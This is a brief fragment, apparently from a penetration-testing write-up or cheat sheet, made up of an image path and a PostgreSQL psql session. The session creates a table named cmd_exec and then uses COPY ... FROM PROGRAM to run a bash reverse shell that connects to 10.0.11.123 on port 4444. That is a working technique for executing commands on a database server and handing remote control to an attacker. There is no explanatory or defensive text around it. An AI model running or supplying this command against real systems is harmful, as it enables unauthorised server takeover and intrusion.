 postgres=# DROP TABLE IF EXISTS cmd_exec;
DROP TABLE
postgres=# CREATE TABLE cmd_exec(cmd_output text);
CREATE TABLE
postgres=# COPY cmd_exec FROM PROGRAM '/bin/bash -c "sh -i >& /dev/tcp/10.0.11.123/4444 0>&1"';